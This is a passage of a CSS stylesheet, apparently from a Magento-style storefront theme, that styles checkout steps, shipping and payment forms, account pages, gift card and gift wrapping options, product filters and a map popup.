    color: #333333;
}

.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
    color: #555555;
}

.opc-progress-bar {
    margin: 0 0 20px;
    counter-reset: i;
    font-size: 0;
}

.opc-progress-bar-item {
    margin: 0 0 10px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
    width: 50%;
}

.opc-progress-bar-item:before {
    background: #e4e4e4;
    top: 19px;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
}

.opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
}

.opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
}

.opc-progress-bar-item>span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #e4e4e4;
    font-weight: 300;
    font-size: 1.8rem;
}

.opc-progress-bar-item>span:before,
.opc-progress-bar-item>span:after {
    background: #e4e4e4;
    height: 38px;
    margin-left: -19px;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
}

.opc-progress-bar-item>span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #333333;
    font-weight: 600;
    font-size: 1.8rem;
}

.opc-progress-bar-item._active:before {
    background: #ff5501;
}

.opc-progress-bar-item._active>span {
    color: #333333;
}

.opc-progress-bar-item._active>span:before {
    background: #ff5501;
}

.opc-progress-bar-item._active>span:after {
    content: '\e610';
    font-family: 'icons-blank-theme';
    line-height: 1;
    font-size: 2.8rem;
}

.opc-progress-bar-item._complete {
    cursor: pointer;
}

.opc-progress-bar-item._complete>span {
    color: #333333;
}

.opc-progress-bar-item._complete>span:after {
    content: '\e610';
    font-family: 'icons-blank-theme';
    line-height: 1;
    font-size: 2.8rem;
}

.field._error .control input,
.field._error .control select,
.field._error .control textarea {
    border-color: #ed8380;
}

.opc-wrapper .fieldset>.field>.label {
    font-weight: 400;
}

.field-tooltip {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 1px;
}

.field-tooltip._active {
    z-index: 100;
}

.field-tooltip._active .field-tooltip-content {
    display: block;
}

.field-tooltip._active .field-tooltip-action:before {
    color: #333333;
}

.field-tooltip .field-tooltip-action {
    display: inline-block;
    text-decoration: none;
}

.field-tooltip .field-tooltip-action>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.field-tooltip .field-tooltip-action:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #bbbbbb;
    content: '\e623';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.field-tooltip .field-tooltip-action:hover:before {
    color: #333333;
}

._keyfocus .field-tooltip .field-tooltip-action:focus {
    z-index: 100;
}

._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content {
    display: block;
}

._keyfocus .field-tooltip .field-tooltip-action:focus:before {
    color: #333333;
}

.field-tooltip .field-tooltip-content {
    background: #f4f4f4;
    border: 1px solid #999999;
    border-radius: 1px;
    font-size: 14px;
    padding: 12px;
    width: 270px;
    display: none;
    left: 38px;
    position: absolute;
    text-transform: none;
    top: -9px;
    word-wrap: break-word;
    z-index: 2;
}

.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-right-color: #f4f4f4;
    left: -21px;
    top: 12px;
    content: '';
    display: block;
    position: absolute;
    z-index: 3;
}

.field-tooltip .field-tooltip-content:before {
    border-right-color: #666666;
}

.field-tooltip .field-tooltip-content:after {
    border-right-color: #f4f4f4;
    width: 1px;
    z-index: 4;
}

.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
    margin-top: 28px;
    margin-bottom: 20px;
}

.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
    font-size: 14px;
    margin-top: 10px;
}

.opc-wrapper .shipping-address-items {
    font-size: 0;
}

.opc-wrapper .shipping-address-item {
    border: 2px solid transparent;
    line-height: 30px;
    margin: 0 0 20px;
    padding: 20px 35px 20px 20px;
    transition: 0.3s border-color;
    width: 50%;
    display: inline-block;
    font-size: 14px;
    position: relative;
    vertical-align: top;
    word-wrap: break-word;
}

.opc-wrapper .shipping-address-item.selected-item {
    border-color: #ff5501;
}

.opc-wrapper .shipping-address-item.selected-item:after {
    background: #ff5501;
    color: #ffffff;
    content: '\e610';
    font-family: 'icons-blank-theme';
    height: 27px;
    width: 29px;
    font-size: 27px;
    line-height: 21px;
    padding-top: 2px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}

.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    visibility: hidden;
}

.opc-wrapper .action-show-popup {
    margin: 0 0 20px;
}

.opc-wrapper .action-show-popup>span:before {
    content: '+';
    padding-right: 5px;
}

.opc-wrapper .action-select-shipping-item {
    float: right;
    margin: 20px 0 0;
}

.opc-wrapper .edit-address-link {
    display: block;
    float: left;
    margin: 26px 5px 0 0;
}

.checkout-shipping-method .step-title {
    margin-bottom: 0;
}

.checkout-shipping-method .no-quotes-block {
    margin: 20px 0;
}

.table-checkout-shipping-method thead th {
    display: none;
}

.table-checkout-shipping-method tbody td {
    border-top: 1px solid #cccccc;
    padding-bottom: 20px;
    padding-top: 20px;
}

.table-checkout-shipping-method tbody td:first-child {
    padding-left: 0;
    padding-right: 0;
    width: 20px;
}

.table-checkout-shipping-method tbody tr:first-child td {
    border-top: none;
}

.table-checkout-shipping-method tbody .row-error td {
    border-top: none;
    padding-bottom: 10px;
    padding-top: 0;
}

.checkout-shipping-method {
    position: relative;
}

.shipping-policy-block.field-tooltip {
    top: 12px;
}

.shipping-policy-block.field-tooltip .field-tooltip-action {
    color: #1979c3;
    cursor: pointer;
}

.shipping-policy-block.field-tooltip .field-tooltip-action:before {
    display: none;
}

.shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 420px;
    top: 30px;
}

.opc-block-shipping-information {
    padding: 0 30px;
}

.opc-block-shipping-information .shipping-information-title {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 20px;
    position: relative;
}

.opc-block-shipping-information .shipping-information-title .action-edit {
    top: 2px;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
}

.opc-block-shipping-information .shipping-information-title .action-edit>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.opc-block-shipping-information .shipping-information-title .action-edit:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #8f8f8f;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: #333333;
}

.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
    color: #8f8f8f;
}

.opc-block-shipping-information .shipping-information-content {
    line-height: 27px;
}

.opc-block-shipping-information .shipping-information-content .actions-toolbar {
    margin-left: 0;
}

.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
    margin: 0 0 20px;
}

.opc-block-summary {
    background: #f5f5f5;
    padding: 22px 30px;
    margin: 0 0 20px;
}

.opc-block-summary>.title {
    display: block;
}

.opc-block-summary .mark .value {
    color: #999999;
    display: block;
}

.opc-block-summary .discount.coupon {
    display: none;
}

.opc-block-summary .grand.incl+.grand.excl .mark,
.opc-block-summary .grand.incl+.grand.excl .amount {
    border-top: 0;
    font-size: 1.4rem;
    padding-top: 0;
}

.opc-block-summary .grand.incl+.grand.excl .mark strong,
.opc-block-summary .grand.incl+.grand.excl .amount strong {}

.opc-block-summary .not-calculated {
    font-style: italic;
}

.opc-block-summary .items-in-cart>.title {
    border-bottom: 1px solid #d1d1d1;
    padding: 10px 40px 10px 0;
    cursor: pointer;
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    position: relative;
}

.opc-block-summary .items-in-cart>.title>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.opc-block-summary .items-in-cart>.title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 30px;
    line-height: 12px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.opc-block-summary .items-in-cart>.title:after {
    position: absolute;
    right: 0;
    top: 10px;
}

.opc-block-summary .items-in-cart>.title strong {
    font-size: 1.8rem;
    font-weight: 300;
    margin: 0;
}

.opc-block-summary .items-in-cart.active>.title:after {
    content: '\e621';
}

.opc-block-summary .items-in-cart .product {
    position: relative;
}

.opc-block-summary .minicart-items-wrapper {
    margin: 0 -15px 0 0;
    max-height: 370px;
    padding: 15px 15px 0 0;
    border: 0;
}

.column.main .opc-block-summary .product-item {
    margin: 0;
    padding-left: 0;
}

.opc-block-summary .product-item .product-item-inner {
    display: table;
    margin: 0 0 10px;
    width: 100%;
}

.opc-block-summary .product-item .product-item-name-block {
    display: table-cell;
    padding-right: 5px;
    text-align: left;
}

.opc-block-summary .product-item .subtotal {
    display: table-cell;
    text-align: right;
}

.opc-block-summary .product-item .price {
    font-size: 1.6rem;
    font-weight: 400;
}

.opc-block-summary .product-item .price-including-tax+.price-excluding-tax {
    margin: 0;
}

.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price {
    font-size: 1rem;
}

.opc-block-summary .actions-toolbar {
    position: relative;
    z-index: 1;
}

.opc-block-summary .actions-toolbar .secondary {
    border-top: 1px solid #d1d1d1;
    display: block;
    float: none;
    margin: -1px 0 0;
    padding: 15px 0 0;
    text-align: left;
}

.opc-block-summary .actions-toolbar .secondary .action {
    margin: 0;
}

.authentication-dropdown {
    box-sizing: border-box;
}

.authentication-dropdown .modal-inner-wrap {
    padding: 25px;
}

.authentication-wrapper {
    float: right;
    margin-top: -60px;
    max-width: 50%;
    position: relative;
    z-index: 1;
}

._has-auth-shown .authentication-wrapper {
    z-index: 900;
}

.block-authentication .block-title {
    font-size: 1.8rem;
    border-bottom: 0;
    margin-bottom: 25px;
}

.block-authentication .block-title strong {
    font-weight: 300;
}

.block-authentication .field .label {
    font-weight: 400;
}

.block-authentication .actions-toolbar {
    margin-bottom: 5px;
}

.block-authentication .actions-toolbar>.secondary {
    padding-top: 25px;
    text-align: left;
}

.block-authentication .block[class] {
    margin: 0;
}

.block-authentication .block[class] ul {
    list-style: none;
    padding-left: 10px;
}

.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
    float: none;
    width: auto;
}

.block-authentication .block[class]+.block {
    border-top: 1px solid #c1c1c1;
    margin-top: 40px;
    padding-top: 40px;
    position: relative;
}

.block-authentication .block[class]+.block:before {
    height: 36px;
    line-height: 34px;
    margin: -19px 0 0 -18px;
    min-width: 36px;
    background: #ffffff;
    border: 1px solid #c1c1c1;
    border-radius: 50%;
    box-sizing: border-box;
    color: #c1c1c1;
    content: attr(data-label);
    display: inline-block;
    left: 50%;
    letter-spacing: normal;
    padding: 0 .2rem;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 0;
}

.checkout-payment-method .step-title {
    margin-bottom: 0;
}

.checkout-payment-method .payment-method:first-child .payment-method-title {
    border-top: 0;
}

.checkout-payment-method .payment-method._active .payment-method-content {
    display: block;
}

.checkout-payment-method .payment-method-title {
    border-top: 1px solid #cccccc;
    padding: 20px 0;
    margin: 0;
}

.checkout-payment-method .payment-method-title .payment-icon {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
}

.checkout-payment-method .payment-method-title .action-help {
    display: inline-block;
    margin-left: 5px;
}

.checkout-payment-method .payment-method-content {
    display: none;
    padding: 0 0 20px 22px;
}

.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
    margin: 0 0 20px;
}

.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
    max-width: 600px;
}

.checkout-payment-method .billing-address-same-as-shipping-block {
    margin: 0 0 10px;
}

.checkout-payment-method .payment-method-billing-address {
    margin: 0 0 20px;
}

.checkout-payment-method .payment-method-billing-address .primary .action-update {
    margin-right: 0;
}

.checkout-payment-method .payment-method-billing-address .billing-address-details {
    line-height: 27px;
    padding: 0 0 0 23px;
}

.checkout-payment-method .payment-method-note+.payment-method-billing-address {
    margin-top: 20px;
}

.checkout-payment-method .payment-method-iframe {
    background-color: transparent;
    display: none;
    width: 100%;
}

.checkout-payment-method .no-payments-block {
    margin: 20px 0;
}

.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
    content: '\e621';
}

.checkout-payment-method .payment-option._collapsible .payment-option-title {
    cursor: pointer;
}

.checkout-payment-method .payment-option._collapsible .payment-option-content {
    display: none;
}

.checkout-payment-method .payment-option-title {
    border-top: 1px solid #cccccc;
    padding: 20px 0;
}

.checkout-payment-method .payment-option-title .action-toggle {
    color: #1979c3;
    display: inline-block;
    text-decoration: none;
}

.checkout-payment-method .payment-option-title .action-toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 32px;
    line-height: 16px;
    color: #8f8f8f;
    content: '\e622';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.checkout-payment-method .payment-option-title .action-toggle:hover:after {
    color: #333333;
}

.checkout-payment-method .payment-option-title .action-toggle:active:after {
    color: #8f8f8f;
}

.checkout-payment-method .payment-option-content {
    padding: 0 0 20px 22px;
}

.checkout-payment-method .payment-option-inner {
    margin: 0 0 20px;
}

.checkout-payment-method .credit-card-types {
    padding: 0;
}

.checkout-payment-method .credit-card-types .item {
    display: inline-block;
    list-style: none;
    margin: 0 5px 0 0;
    vertical-align: top;
}

.checkout-payment-method .credit-card-types .item._active {
    font-weight: 700;
}

.checkout-payment-method .credit-card-types .item._active img {
    -webkit-filter: grayscale(0%);
}

.checkout-payment-method .credit-card-types .item._inactive {
    opacity: .4;
}

.checkout-payment-method .credit-card-types .item span {
    display: inline-block;
    padding-top: 6px;
    vertical-align: top;
}

.checkout-payment-method .credit-card-types img {
    -webkit-filter: grayscale(100%);
    -webkit-transition: all .6s ease;
}

.checkout-payment-method .ccard .fields>.year {
    padding-left: 5px;
}

.checkout-payment-method .ccard .fields .select {
    padding-left: 5px;
    padding-right: 5px;
}

.checkout-payment-method .ccard .month .select {
    width: 140px;
}

.checkout-payment-method .ccard .year .select {
    width: 80px;
}

.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
    width: 225px;
}

.checkout-payment-method .ccard>.field.cvv>.control {
    padding-right: 20px;
    width: auto;
}

.checkout-payment-method .ccard .cvv .input-text {
    width: 55px;
}

.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field {
    width: auto !important;
}

.checkout-agreements-block .checkout-agreements {
    margin-bottom: 20px;
}

.checkout-agreements-block .action-show {
    vertical-align: baseline;
}

.checkout-agreements-items {
    padding-bottom: 30px;
}

.checkout-agreements-items .checkout-agreements-item {
    margin-bottom: 20px;
}

.checkout-agreements-items .checkout-agreements-item-title {
    border-bottom: 0;
}

.checkout-agreement-item-content {
    overflow: auto;
}

.login-container .block-new-customer .actions-toolbar {
    margin-top: 25px;
}

.login-container .block .block-title {
    margin-bottom: 0;
    padding-bottom: 9px;
}

.login-container .fieldset {
    margin: 0;
    padding: 0;
}

.login-container .fieldset:after {
    margin: 10px 0 0;
    content: attr(data-hasrequired);
    display: block;
    letter-spacing: normal;
    word-spacing: normal;
    color: #e02b27;
    font-size: 1.2rem;
}

.login-container .fieldset:after {
    margin-top: 35px;
}

.block-addresses-list .items.addresses>.item {
    margin-bottom: 20px;
}

.block-addresses-list .items.addresses>.item:last-child {
    margin-bottom: 0;
}

.form-address-edit #region_id {
    display: none;
}

.form-edit-account .fieldset.password {
    display: none;
}

.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
    line-height: 26px;
}

.account .page-title-wrapper .page-title {
    display: inline-block;
}

.account .messages {
    margin-bottom: 20px;
}

.account .column.main {
    margin-bottom: 30px;
}

.account .column.main h2 {
    margin-top: 0;
}

.account .column.main .toolbar {
    text-align: center;
}

.account .column.main .toolbar .limiter-options {
    width: auto;
}

.account .table-wrapper:last-child {
    margin-bottom: 0;
}

.account .table-wrapper .action {
    margin-right: 15px;
}

.account .table-wrapper .action:last-child {
    margin-right: 0;
}

.column.main .block:last-child {
    margin-bottom: 0;
}

.block .title {
    margin-bottom: 10px;
}

.block p:last-child {
    margin: 0;
}

.block .box-actions {
    margin-top: 5px;
}

.control.captcha-image {
    margin-top: 10px;
}

.control.captcha-image .captcha-img {
    vertical-align: middle;
}

.downloadable.samples {
    margin-bottom: 20px;
}

.downloadable.samples dd {
    margin: 0 0 10px;
}

.table-downloadable-products .product-name {
    margin-right: 15px;
}

.field.downloads .price-container {
    display: inline;
    white-space: nowrap;
}

.field.downloads .price-container:before {
    content: " + ";
    display: inline;
}

.field.downloads .price-excluding-tax {
    display: inline;
}

.field.downloads .price-excluding-tax:before {
    content: " (" attr(data-label) ": ";
}

.field.downloads .price-excluding-tax:after {
    content: ")";
}

.field.downloads .price-including-tax {
    display: inline;
    font-weight: 600;
    font-size: 1.4rem;
}

.field.downloads .sample.link {
    float: right;
}

.page-product-downloadable .product-add-form {
    clear: both;
    margin-bottom: 25px;
}

.page-product-downloadable .product-options-bottom .field.qty {
    display: none !important;
}

.cart-summary .block.giftcard .action.check {
    line-height: 1.2rem;
    padding: 5px 8px;
    font-size: 1.1rem;
    margin-top: 20px;
}

.page-product-giftcard .giftcard-amount {
    text-align: left;
    margin-bottom: 0;
}

.page-product-giftcard .giftcard-amount .field:last-child {
    padding-bottom: 20px;
}

.page-product-giftcard .product-options-wrapper .field:first-of-type {
    margin-top: 20px;
}

.giftcard-account .please-wait {
    display: none;
}

.giftcard-account .form-giftcard-redeem .giftcard.info {
    margin-bottom: 30px;
}

.opc-wrapper .form-giftcard-account {
    max-width: 500px;
}

.opc-wrapper .form-giftcard-account .field {
    margin: 0 0 20px;
}

.opc-wrapper .giftcard-account-info {
    margin: 0 0 20px;
}

.opc-wrapper .giftcard-account-info .giftcard-account-number {
    margin: 0 0 10px;
}

.gift-message .field .label {
    color: #666666;
    font-weight: 400;
}

.gift-options .actions-toolbar .action-cancel {
    display: none;
}

.gift-options-title {
    margin: 0 0 20px;
}

.gift-options-content .fieldset {
    margin: 0 0 20px;
}

.gift-summary .actions-toolbar>.secondary {
    float: none;
}

.gift-summary .actions-toolbar>.secondary .action {
    margin: 10px 20px 0 0;
}

.cart.table-wrapper .gift-content {
    clear: left;
    display: none;
    float: left;
    margin-right: -100%;
    margin: 20px 0;
    text-align: left;
    width: 100%;
}

.cart.table-wrapper .gift-content._active {
    display: table;
    table-layout: fixed;
}

.cart.table-wrapper .action-gift {
    display: inline-block;
    text-decoration: none;
}

.cart.table-wrapper .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 32px;
    line-height: 16px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.cart.table-wrapper .action-gift:hover:after {
    color: inherit;
}

.cart.table-wrapper .action-gift:active:after {
    color: inherit;
}

.cart.table-wrapper .action-gift._active:after {
    content: '\e621';
}

.gift-item-block {
    margin: 0;
}

.gift-item-block._active .title:after {
    content: '\e621';
}

.gift-item-block .title {
    border-radius: 3px;
    background-image: none;
    background: #f2f2f2;
    border: 1px solid #cdcdcd;
    color: #333333;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    margin: 20px 0 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: 1.6rem;
    box-sizing: border-box;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    font-weight: 700;
}

.gift-item-block .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 32px;
    line-height: 16px;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.gift-item-block .title:hover:after {
    color: inherit;
}

.gift-item-block .title:active:after {
    color: inherit;
}

.gift-item-block .title:focus,
.gift-item-block .title:active {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #333333;
}

.gift-item-block .title:hover {
    background: #e2e2e2;
    border: 1px solid #cdcdcd;
    color: #555555;
}

.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
}

.gift-item-block .title:active {
    box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}

.gift-item-block .content {
    border-bottom: 1px solid #c1c1c1;
    padding: 10px 10px 20px;
    position: relative;
}

.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
    font-weight: 400;
    margin: 10px 0;
}

.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
    content: '';
}

.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
    clear: left;
}

.order-details-items .order-items .action.show {
    display: inline-block;
    text-decoration: none;
    padding-right: 20px;
    position: relative;
}

.order-details-items .order-items .action.show:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 22px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.order-details-items .order-items .action.show:after {
    position: absolute;
    right: 0;
    top: -4px;
}

.order-details-items .order-items .action.show.expanded:after {
    content: '\e621';
}

.block-order-details-gift-message {
    border-top: 1px solid #d1d1d1;
    padding-top: 10px;
}

.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
    margin-bottom: 40px;
}

.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
    width: 100%;
}

.table-giftregistry-items .product-image {
    float: left;
    margin-right: 10px;
}

.cart-summary .form.giftregistry .fieldset {
    margin: 25px 0 5px;
}

.cart-summary .form.giftregistry .fieldset .field {
    margin: 0 0 10px;
}

.cart-summary .form.giftregistry .fieldset .field .control {
    float: none;
    width: auto;
}

.cart-summary .form.giftregistry .fieldset .action.primary {
    margin-bottom: 0;
}

.form-giftregistry-search {
    margin-bottom: 60px;
}

.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
    margin-bottom: 0;
}

.block-giftregistry-results .toolbar-giftregistry-results {
    text-align: center;
}

.block-giftregistry .actions-toolbar {
    margin: 17px 0 0;
}

.block-giftregistry-shared .item-options .item-value {
    margin: 0 0 25px;
}

.block-giftregistry-shared-items .item {
    border-bottom: 1px solid #d1d1d1;
}

.block-giftregistry-shared-items .col {
    padding: 20px 8px 10px;
}

.block-giftregistry-shared-items .col .price-box {
    display: inline-block;
}

.block-giftregistry-shared-items .col .price-wrapper {
    font-size: 1.8rem;
    display: block;
    font-weight: 700;
    white-space: nowrap;
}

.block-giftregistry-shared-items .product .item-options {
    margin-bottom: 0;
}

.block-giftregistry-shared-items .product-item-photo {
    display: block;
    max-width: 65px;
    padding: 10px 0;
}

.block-giftregistry-shared-items .product-item-name {
    display: block;
    margin: 0 0 5px;
}

.gift-wrapping-info {
    font-weight: 300;
    font-size: 18px;
    margin: 20px 0;
}

.gift-wrapping-list {
    list-style: none;
    margin: 20px 0 10px;
    padding: 0;
}

.gift-wrapping-list .no-image {
    background: #f2f2f2;
    display: inline-block;
    text-decoration: none;
}

.gift-wrapping-list .no-image>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.gift-wrapping-list .no-image:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 38px;
    line-height: 4rem;
    color: #494949;
    content: '\e629';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.gift-wrapping-list .no-image:after {
    display: block;
}

.gift-wrapping-preview,
.gift-wrapping-item>span {
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.gift-wrapping-item {
    float: left;
    margin: 0 10px 10px 0;
}

.gift-wrapping-item:last-child {
    margin-right: 0;
}

.gift-wrapping-item._active span:before {
    border: 3px solid #333333;
    box-sizing: border-box;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 2;
}

.gift-wrapping-item>span {
    height: 4rem;
    width: 4rem;
}

.gift-wrapping-title {
    margin: 10px 0;
}

.gift-wrapping-title .action-remove {
    margin-left: 5px;
}

.gift-options-content .fieldset>.field {
    margin: 0 0 5px;
}

.gift-options-content .fieldset>.field:before {
    display: none;
}

.gift-wrapping-summary .gift-wrapping-title {
    border: 0;
    display: inline-block;
    padding: 0;
}

.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
    margin: 20px 0;
}

.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
    float: none;
}

.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
    margin: 0;
}

.opc-wrapper .data.table .gift-wrapping .content>img,
.table-order-items .gift-wrapping .content>img,
.table-order-review .gift-wrapping .content>img {
    float: left;
    margin: 0 10px 0 0;
    max-height: 50px;
    max-width: 50px;
}

.gift-summary .price-box,
.gift-options .price-box {
    margin-left: 22px;
}

.gift-summary .regular-price:before,
.gift-options .regular-price:before {
    content: attr(data-label) ": ";
}

.gift-summary .regular-price .price,
.gift-options .regular-price .price {
    font-weight: 700;
}

.table.grouped>thead>tr>th,
.table.grouped>tbody>tr>th,
.table.grouped>tfoot>tr>th,
.table.grouped>thead>tr>td,
.table.grouped>tbody>tr>td,
.table.grouped>tfoot>tr>td {
    border-top: 1px solid #d1d1d1;
}

.table.grouped>caption+thead>tr:first-child>th,
.table.grouped>colgroup+thead>tr:first-child>th,
.table.grouped>thead:first-child>tr:first-child>th,
.table.grouped>caption+thead>tr:first-child>td,
.table.grouped>colgroup+thead>tr:first-child>td,
.table.grouped>thead:first-child>tr:first-child>td {
    border-top: 0;
}

.table.grouped>tbody+tbody {
    border-top: 1px solid #d1d1d1;
}

.table.grouped>thead>tr>th {
    border-bottom: 0;
}

.table.grouped .product-item-name {
    font-weight: 400;
}

.table.grouped .price-box .price {
    font-size: 14px;
}

.table.grouped .stock.unavailable {
    font-weight: normal;
    margin: 0;
    text-transform: none;
    white-space: nowrap;
}

.table.grouped .row-tier-price td {
    border-top: 0;
}

.table.grouped .row-tier-price .prices-tier {
    margin: 0 -10px 10px;
}

.form-add-invitations .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 2px 0;
    width: auto;
}

.form-add-invitations .action.add>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.form-add-invitations .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 31px;
    line-height: 22px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}

.form-add-invitations .action.add:hover:before {
    color: inherit;
}

.form-add-invitations .action.add:active:before {
    color: inherit;
}

.block.filter {
    margin-bottom: 0px;
}

.block.filter .filter-title strong {
    font-size: 18px;
    text-transform: uppercase;
}

.filter-subtitle {
    display: none;
}

.filter-options {
    margin: 0;
}

.filter-options .filter-options-title {
    word-break: break-all;
}

.filter-options .filter-options-content .item {
    margin-bottom: 3px;
}

.filter-options .count {
    color: #7d7d7d;
}

.filter-options .count:before {
    content: '(';
}

.filter-options .count:after {
    content: ')';
}

.filtered .items {
    margin: 15px 0;
}

.filtered .item {
    position: relative;
    padding-left: 22px;
    margin-bottom: 6px;
}

.filtered .item .label {
    font-weight: 700;
}

.filtered .item .action.remove {
    position: absolute;
    left: -6px;
    top: 0;
}

.filtered+.actions {
    margin-bottom: 35px;
}

.map-popup-wrapper.popup .action.close {
    top: 10px;
}

.map-popup {
    background: #ffffff;
    border: 1px solid #aeaeae;
    padding: 22px;
    width: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    transition: opacity 0.3s linear;
    left: 0;
    margin-top: 10px;
    position: absolute;
    top: 0;
    z-index: 1001;
    display: none;
    opacity: 0;
}

.map-popup .popup-header {
    margin: 0 0 25px;
